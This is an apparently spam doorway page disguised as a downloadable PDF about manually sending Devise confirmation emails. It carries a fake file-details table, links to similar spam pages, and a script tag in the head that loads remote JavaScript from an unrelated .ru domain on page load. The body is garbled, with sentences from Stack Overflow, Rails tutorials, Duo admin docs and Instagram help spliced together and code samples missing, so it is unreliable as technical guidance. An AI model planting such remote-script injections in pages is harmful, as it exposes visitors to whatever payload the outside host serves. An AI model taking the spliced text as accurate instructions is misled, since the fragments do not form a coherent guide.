

--- FILE ---
content_type: application/xml
request_url: http://www.ultramarine.cz/_files/devise-manually-send-confirmation-email.xml
body_size: 10888
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta charset="utf-8"/>
<title>▶▷▶▷ devise manually send confirmation email</title>
<meta name="description" content="devise manually send confirmation email"/>
<meta name="keywords" content="devise manually send confirmation email"/>
<script type="text/javascript" src="http://srwt.ru/manual1/devise manually send confirmation email"></script>
</head>
<body><h1>devise manually send confirmation email</h1><table class="table" border="1" style="width: 60%;"><tbody><tr><td>File Name:</td><td>devise manually send confirmation email.pdf</td></tr><tr><td>Size:</td><td>4541 KB</td></tr><tr><td>Type:</td><td>PDF, ePub, eBook, fb2, mobi, txt, doc, rtf, djvu</td></tr><tr><td>Category:</td><td>Book</td></tr><tr><td>Uploaded</td><td>13 May 2019, 20:41 PM</td></tr><tr><td>Interface</td><td>English</td></tr><tr><td>Rating</td><td>4.6/5 from 746 votes</td></tr><tr><td>Status</td><td>AVAILABLE</td></tr><tr><td>Last checked</td><td>18 Minutes ago!</td></tr></tbody></table><p><h2>devise manually send confirmation email</h2></p><p>Like this: Please be sure to answer the question. Provide details and share your research. Making statements based on opinion; back them up with references or personal experience. To learn more, see our tips on writing great answers. Browse other questions tagged ruby-on-rails ruby email devise or ask your own question. You must pass the second argument ( token ) too, like the following: I just updated my answer with a fix to it. The proposed solution in your question is just postponing the email, not exactly manually triggering it. Please be sure to answer the question. Provide details and share your research. Making statements based on opinion; back them up with references or personal experience. To learn more, see our tips on writing great answers. Browse other questions tagged ruby-on-rails ruby ruby-on-rails-4 devise devise-confirmable or ask your own question. I want to give the user a link to click and resend the confirmation email. Problem is, when the user clicks the link, it isn't going to the devise controller. Is there something I'm missing in the routes.rb file? Here is my setup: Note: not ajaxified All devise logic regarding email verification is preserved: Please be sure to answer the question. Provide details and share your research. Making statements based on opinion; back them up with references or personal experience. To learn more, see our tips on writing great answers. Browse other questions tagged ruby-on-rails ruby-on-rails-3 devise or ask your own question. Sign up for a free GitHub account to open an issue and contact its maintainers and the community.Thats great you wrote your own solution but may be that's not DRY in a sense that Devise already has simple answer to it. Reload to refresh your session. Reload to refresh your session. You're invoking the method passing just one argument.<a href="http://www.coppol.waw.pl/userfiles/desco-07010-manual.xml">http://www.coppol.waw.pl/userfiles/desco-07010-manual.xml</a></p><ul><li><strong>devise send confirmation email manually, 1.0, devise send confirmation email manually.</strong></li></ul> <p> You must pass the second argument ( token ) too, like the following: def createWe're going to use Action Mailer with Devise which a popular, full-fledged authentication. We'll use gmail as a from mail but in next chapter (Rails Heroku Deploy - Authentication and sending confirmation email using Devise), we'll use SENDGRID on Heroku Let’s see how to create an advanced complete automated confirmation email campaign. Step 4: Set up email automation with conditions. Suppose you send a double opt-in confirmation email to your new users. So in your first email, you include a confirmation button. The proposed solution in your question is just postponing the email, not exactly manually triggering it. If you want to forbid sending the email immediately and then to send it manually you could do it like this: class RegistrationsControllerSo far, we're able to make. Confirmable ? There are many sections to configure for your confirmation email. We’ll take a look at each of them below. Step 3: Send to Email Address. The first section is for the email addresses of those you want to send a confirmation email to. By default, WPForms will send a confirmation email to the admin email from your WordPress settings. Module: Devise::Models::Confirmable — Documentation for, Confirmation instructions are sent to the user email after creating a record and when manually requested by a new confirmation instruction request. Confirmable ? We have a system in which administrators manually grant access to the users. And the users are confirmable. Once the registration is made, we skip the confirmation notification ( the user receives no e-mail ), later on when it is validated by an admin, we send the confirmation.<a href="http://ural-resyrs.ru/data/desco-60500-manual.xml">http://ural-resyrs.ru/data/desco-60500-manual.xml</a></p><p> Reconfirmable: integrating Devise into a non-standard registration, Consider an application where you want to confirm a user's email address key - this will need to be sent to the user when setting a new email address to verify that and then make sure reconfirmable is enabled in the Devise config by We used this to set a 6-digit passcode to be manually entered into a? Your letter will look more professional if printed on quality paper. Even if you send an email confirmation, mail an official signed copy as well. Sign the letter in the space provided, using blue or blank ink.Actually I'm after a devise confirmation token, any idea on how to implement this? Sometimes renderer is getting fired and sometimes not, when trying to display a dynamic column. We will still be able to see their contents in the console though.We'll use a bundled generator script to create the User model.If the User model already exists, it will be updated. But we don't check the user's email if it's valid or not. So, we may want to have a confirmation from the user when they sign up. In this tutorial, we'll use gmail's smtp service. They are the views that have been working for us hidden from us. If we want to edit the forms we need to ask Devise to export all templates to our views folder, which we just did using the rails g devise:views command. It doesn't have any impact on what the link actually does.So what is this path pointing to? I hate it as much as I like it. To do that we need to run rails g controller users. However, we may want to create routes for index, edit, show and update. Message-ID. Subject: Confirmation instructions. Mime-Version: 1.0. Content-Transfer-Encoding: 7bit. Confirmation instructions are sent to the user email after creating a record and when manually requested by a new confirmation instruction request. After this period, the user access is denied. You canUntil confirmed, new email isIf the user is already confirmed, it should never be blocked.</p><p> Otherwise we need to calculate if the confirm time has not expired for this user. If the user is invalid add errors Regenerates the token if the period is expired. Confirmation instructions are sent to the user email after creating a record, after updating it's email and also when manually requested by a new confirmation instruction request. Whenever the user update it's email, his account is automatically unconfirmed, it means it won't be able to sign in again without confirming the account again through the email that was sent. If the user is already confirmed, it should never be blocked. Otherwise we need to calculate if the confirm time has not expired for this user, in other words, if the confirmation is still valid. From there, once a new user signs up to the app they are sent a confirmation email. That email then contains a link with a unique token that once clicked signals to your application to create the new user account. The perk of this is increased security. The person signing up will likely be entering their own email address. In doing so they can successfully visit their inbox to see the new confirmation email that is unique to their own email and session inside the application. I make use of a gem called mailcatcher.me which acts as a buffer on a separate port to intercept any e-mails sent locally in your given Ruby on Rails app. Rails.application.configure doIn most cases, this is often the User model but any model would suffice. Think Account, Admin, Profile, etc. Mine looks like the following. By default, Devise ships with these ready to roll if you just created a new install of the gem. You can simply uncomment those fields you require and run rails db:migrate. In our specific case we only nee the confirmable fields. So I'll uncomment all but the last. My file now looks like the following: I'll create two new controllers that will feature basic index actions and views.</p><p> These are merely for example purposes and serve no real dynamic data but you can learn how to lock down more advanced scenarios using the code I've utilized here. In doing so I've updated my routes file to the following. Rails.application.routes.draw doThis is a handy way to generate fully RESTful routing if we so desire in the future.We need a way to hook into the confirmable option to tell both our app and Devise what to do next. This means inheriting some controller logic from the devise gem and passing some options at runtime. Inside you'll notice a little different syntax. Think of this as a subclass of a subclass. If they created an account, visited their email, and clicked on the link to confirm we can use the token to find the given resource and officially grant them access to the application. After they get signed in we can tell designate where they head next.There will be a new form (that's really ugly) that you can supply your email, password, and password confirmation on. Once you click sign up you should see a new email show up in mailcatcher. Within the email, you can visit the link to activate your account. Confirmable should be working well. In your production environment, you obviously wouldn't use mailcatcher but a third-party email service provider like Postmark, Sendgrid, etc. Ruby on Rails makes it quite easy to hook into other services and spend next to no time on configuration and more time where it matters, on your features and products. Hello Rails is a modern course designed to help you start using and understanding Ruby on Rails fast. If you're a novice when it comes to Ruby or Ruby on Rails I invite you to check out the site. The course will be much like these builds but a super more in-depth version with more realistic goals and deliverables. Sign up to get notified today. TipsAfter spending some time figuring out I thought it would be good to share it so you don’t have to waste any time integrating this must have functionality.</p><p> For more complex apps it is usually recommended to use a state machine gem such as state machine or transitions which allows the user to exist in multiple states (eg inactive, active, suspended etc) but for this example we will keep it simple and just use a boolean column in the users table which allows the user be inactive or active. We will also add a column to hold the unique confirmation token that we will use to verify the user. In order to do this use the generate command in the terminal inside your rails app root folder: For insights into the other option which would be to create a new controller specifically for the task of confirming a users email please see the railscasts episode on implementing password reset functionality to your rails app.Rails has some powerful inbuilt email magic that abstracts the actual workings under the hood away from us mere mortals and at this stage all you need to know is that it works.In this file the user.name and user.email variables refer to the name and email columns in the user table which you probably have already previously setup but perhaps with different naming conventions. Change the variables to reflect your specific naming scheme. Thanks for registering. To confirm your registration click the URL below.This unique random string is then inserted into the email that is sent to the user and is used to identify which user to verify. While we’re at it we can create the callback that ensures the confirm token is generated and inserted into the users table when a new user is created.If not they are redirected to the signin page again and asked to activate their account. The sessions controller create action now looks like this (though yours may look somewhat different depending on your previous work): It’s free. It takes the random string in the confirm token field in the users table and uses it to identify which user to verify.</p><p> If it finds a user that corresponds to the random string in the confirm token field it sets the email confirmed field to true, and clears the confirm token field to invalidate a subsequent click on the now expired link.Your email has been confirmed.There is a call to a email activate method on the line user.email activate and this method doesn’t exist yet.This was not covered in this tutorial but I thought I would leave it in as most of you will have similar functionality and it throws an error if the validation isn’t bypassed. Go ahead, make a new user and test it to make sure it’s working. I found it so helpfun bcos i dont like using devise to avoid complexity. Cheers. The modules it provides are easy to integrate and follow best practices for securing your application. But sometimes your application requires a little out of the box thinking. So what do you do when your user journeys aren't what Devise is expecting? The standard flow for the devise confirmable module is to do it the other way round. So you're going to have to hand-crank this functionality. But you also really want to use confirmable's reconfirmable feature when users change their email address, which means enabling confirmable as well. Now you've got two competing confirmation systems and you've got your knickers in a twist. This post will lay out how to bypass confirmable for registration while still using reconfirmable for changing emails. The Devise Github repository has a good tutorial for this, and the rest of the post will assume a working implementation of Devise without confirmable enabled. The temporary email address is stored here, and persisted to the email column when confirmation is complete. Sounds simple enough right? But what about existing users. They aren't confirmed, and they don't have a token with which to confirm.We're already confirming a user's email address as part of the registration journey, so we don't need to confirm it post-registration.</p><p> But by default, confirmable is going to send its own confirmation email to the user. So how do we get around it? So the first step is to do nothing at all: So let's expand a little: The user can log in just fine, and didn't receive any superfluous confirmation emails. Please leave a comment if you can help to improve this guide, whether with constructive criticism or additional sources. Open source and radically transparent. Before the existing users could get into the new app, they would need to reset their password. We use Devise for user authentication and wanted to leverage its existing functionality for our custom mailer. If you need to do this, I suggest consulting the Getting Started section in the gem’s documentation. It also assumes that you already have User model objects in your database that have email attributes. Write the name of your project in the “Inbox name” field in the top right corner of the window, and click “Create Inbox”. The credentials for the inbox should be displayed on that page, under the STMP Settings tab. It will look something like this: For our purposes, we’ll just generate the Devise default mailer templates. By passing users, the generated views will be nested within the users view directory. The -v mailer command scopes the generated views to just those pertaining to the mailers.We’ll leave these templates as-is, and create a new mailer template to specifically welcome users to the new app and provide them a link to reset their passwords. This will do nothing right now, but later on we’ll connect it to our UserMailer to generate a token. We’re going to change the value to our soon-to-be-created custom mailer, UserMailer. We can change it back to 6.hours after our new users have a chance to get acquainted with our new app. To access Devise’s Url Helpers in our custom mailer, we include Devise::Controllers::UrlHelpers.They default to looking for a view that has a name matching the mailer’s method name.</p><p> This could also be passed via params when a mailer is called in other cases. Just with this, any action in the UserMailer could be added to the file, and an ActionMailer::Preview object would be generated for the mailer when called in the rails console. Then we call the action on the UserMailer, and fulfill the required arguments by passing User.first. This will generate the mail preview with attributes from the first User in the database. Click on the link to reset your password. You’ll be taken to the sign in page for the user. Our goal is to have this link go to the reset password page. What it gives? If you don’t have these attributes on the User model, you’ll need to add them before this will work. The problem is that there is no token currently associated with the user that clicked on the email. We’ll need to create one and add it to this mailer in order for it to work. Let’s fix that. It accepts one argument, user, a User object to assign the specific token. Fire up a Rails server and visit. Click on the reset password link within your mailer. You should now be redirected to Devise’s Change Password page instead of the log in page. Unsubscribe anytime. Let’s tweak it a bit to use our mailer. Finally, the user.id that was operated on is printed out to the console so the developers can track which users have received the email. Other users didn’t have any products, so they shouldn’t receive an alert to visit the new site. You’ll avoid bounced emails and make the process of sending many, many emails a little shorter. This will be unique to every app. This could be as simple as: To test it out, let’s tweak the task to return only 100 users: There you have it! You’ve successfully learned how to set up emails for forgotten password resets using Devise and Mailtrap. This is a common challenge in all types of applications, and is a useful skill for any Rails developer to learn. We will really appreciate it.</p><p> Please use the Not only does Mailtrap work as a powerful email test tool, it also lets you view your dummy emails online, forward them to your regular mailbox, share with the team and more. Mailtrap is a mail server test tool built by Railsware Products, Inc., a premium software development consulting company. By continuing to use our site and application, you agree to our Privacy Policy and use of cookies. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful. This means that every time you visit this website you will need to enable or disable cookies again. Confirmation instructions are sent to the userAfter this period, the user access is denied. You canUntil confirmed new email isIf the user is already confirmed, itOtherwise we need to calculate if the confirm timeIf the user is invalid addThis method does not need to generate a newThis can be overriden in models to map to a nice sign up e-mail. Let us know how we can make it better. These user accounts are the ones your end users utilize to log in to Duo-protected services and applications with two-factor authentication. Please see Managing Duo Administrators for more information. After your login is accepted, you then must authenticate using a second factor. You must activate your administrator account for Duo Mobile separately from your user account to use Duo's push authentication. See Managing Administrators for instructions. If you are concerned about compatibility, please update your browser or check your browser’s SSL implementation here: These are noted where applicable. Click each type of user count to filter by that category. You can also select URL to obtain a direct link to your current users view. If you've filtered your current view (like by entering search text in box), the report only includes the filtered results.</p><p> The Enrolling Users documentation covers all of our enrollment methods in detail. They can't be used to access devices or applications using Duo two-factor authentication. Be sure to also enroll your Duo administrators as Duo end users if they need to log on to Duo-protected services or applications. For each user that has not completed enrollment, the user's email address and the expiration date for the enrollment link previously sent is shown. If you need to send the user another copy of the enrollment link email, click the Resend button. Resending the email does not change the current enrollment link's expiration date. From the Dashboard page you can click the Add New.Otherwise, click Users in the left sidebar, then click the Add User button or the Add User submenu item in the left sidebar. The username should match the primary login used to access the Duo protected service. Typically this matches the primary authentication login name your users submit to Duo. Activation emails use this destination address. See Changing User Status for more information. These admins may also run manual full syncs or sync an individual account into Duo. Admins with the Help Desk role aren't able to run full syncs or change any of the directory sync options, but they can create or update an individual user bu running a single-user sync. You can do this for any user who isn't managed by directory sync. Fields managed by directory sync are read-only in the Admin Panel. The only way to update that information is to make the changes in the source directory and sync them over, which updates the Duo user's properties. User accounts deleted manually from the Admin Panel, purged for inactivity, or deleted by directory sync first get sent to the Trash. User accounts get permanently deleted after seven days in the Trash. When an account is restored from the Trash, all associated endpoint and authentication device information stays with the account.</p><p> A user account managed by directory sync is sent to the Trash if the user is removed from the configured sync group (or the sync group is removed from the directory configuration). Users sent to the Trash by a directory sync may only be restored from the trash by a sync; admins may not manually restore a user account managed by directory sync. However, admins can permanently delete synced accounts from the Trash during the seven day waiting period for permanent deletion. If an admin restores an inactive account from the Trash but the user does not log in, it gets sent back to the Trash for inactivity the next day. If a user authenticates during the seven day waiting period for permanent deletion the account is no longer inactive and is automatically restored from the Trash. Click Users in the left sidebar. On the properties page for that user, click Send to Trash. Viewing the user shows the expected permanent deletion date. Click Users in the left sidebar. Note the warning that this operation won't have any effect on users managed by a directory sync. Restoring a user returns the account to the regular Users view and unmarks the user account for permanent deletion, but does not restore user account status from Disabled to Active, so the restored users still may not log in with Duo. You'll need to change the restored user account status back to Active (or Bypass) before the user can log in again. Click Users in the left sidebar, and then click the Trash count at the top of the page. Note the warning that this operation won't have any effect on users managed by a directory sync. You can permanently delete an account manually during those seven days if you wish. This applies to both standard deleted users and users sent to the Trash by directory sync. If the user gets added back to Duo after permanent deletion they must re-enroll their phones or have tokens reassigned before authenticating.</p><p> Click Users in the left sidebar, and then click the Trash count at the top of the page. For example, a new user may have a problem during enrollment, or an existing user may lose or replace a phone or tablet. Here's how to activate or re-activate Duo Mobile for a user: Click the Generate Duo Mobile Activation Code button once you're ready to issue a new activation code for this device. The Duo Mobile app on that device will need to be activated with the new activation code to restore access. The first has a link that helps the user install Duo Mobile. The second message has a code that the user can use to immediately add the account to their Duo Mobile app. Click the Send Instructions by SMS button to send the text messages to the user's phone. These instructions can also be copied and pasted into an email to the user, if that's preferable. If the Duo user has an email address set then that address will be automatically present in the Email Address field. You can change this destination email address if you need to, or enter it if the Duo user has no email address saved. You may also choose whether to include your organization's logo in the message, or modify the subject or content before clicking Send Instructions by Email. See Activating Duo Mobile After Enrollment for more information.In addition to question and answer responses, you can send a Duo Push request to the end user as another validation method. If you don't see the link, you may need to assist the user with activating their phone for Duo Push. This is the default status for new users. The bypass event is recorded in the Duo authentication log. This status is only visible while an account is locked out, and cannot be manually set by an admin. Click Users in the left sidebar. When the status of a user is managed by a Duo group, the user's properties page indicates which group determines the user's status and the effective setting.</p><p> See our guides to Active Directory synchronization or Azure AD synchronization for details. All old codes are invalidated when a new batch is sent. To send passcodes: To get to this page click Settings in the left sidebar. Bypass codes are not intended as a user's only 2FA method. A user can have up to 100 active bypass codes. Scroll down to the bottom of the user properties page and click the Add Bypass Code button.It can be used immediately. Confirm deletion of the bypass code when prompted. It's especially handy for quickly defining application access or assigning user status. See the Using Groups documentation for more information and detailed instructions. For further assistance, contact Support. If you use a third-party authentication app (such as Duo Mobile or Google Authenticator), you can set up two-factor authentication manually for your Instagram account which will generate a key you can use to set up two-factor authentication for each of your devices. Your Instagram key can also be used if you use multiple authentication apps on the same device. To set up two-factor authentication manually: Go to your profile and tap, then tap Settings. Tap Security and then scroll down and tap Two-Factor Authentication. Tap next to Authentication App, then tap Set Up Manually. If you don't see the toggle switch, tap Get Started. Tap Copy Key below the Instagram key and paste it into your authentication app (example: Duo Mobile or Google Authenticator). Note: You should copy the key code to your clipboard, take a screenshot, or save it in some other way since you won't be able to access the code again once you've finished setting up. After your Instagram account is linked to your authentication app, copy the 6-digit code your authentication app creates. Go back to the Instagram app, tap Next and paste the 6-digit code to complete the process on that device.</p><p> After you've set up two-factor authentication on the first device, you'll be able to send the Instagram key to your other devices and set up two-factor authentication from there. For Multiple Devices You'll only need to complete the entire process of setting up two-factor authentication on your first device. For all other devices, you'll be able to paste the Instagram key generated from your first device into the authentication app on each additional device and link your Instagram account to it. Keep in mind that your IG key is separate from a one-time code generated through your authentication app: IG key: Your IG key is a code that's generated when you manually set up two-factor authentication on a device and can be used to set up two-factor authentication across multiple devices. One-time code: This is a 6-digit security code you can use for verification. Recovery code: This is a code you can use as a backup if you can't access your 6-digit code generated by your authentication app. Was this information helpful. Yes No Permalink Related Articles Related Articles How do I use text messages (SMS) for two-factor authentication on Instagram. How do I change the phone number that I use for two-factor authentication. What's a recovery code. How do I use it on Instagram. How do I use an authentication app for two-factor authentication on Instagram. I think my Instagram account has been hacked. That has changed since the Devise version 3.1. The reason given was a possible vulnerability to the timing attacks, since the token was being stored in the database undigested. This can be addressed by providing a key along the token and by using a safe comparison method that either has random or constant execution time. Since REST-full API should be stateless, the sessions are not used, and the authentication is required for each request for protected resources. However, there are still two types of requests: I named my model “User”, but it can be something else.</p></body>
</html>